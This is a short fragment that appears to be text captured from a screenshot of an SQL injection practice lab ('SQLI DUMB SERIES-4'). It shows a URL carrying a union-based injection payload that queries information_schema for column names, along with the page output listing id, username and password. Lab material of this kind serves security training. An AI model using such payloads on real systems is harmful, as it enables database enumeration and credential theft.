 mx.foxi.design:8000/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.c
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4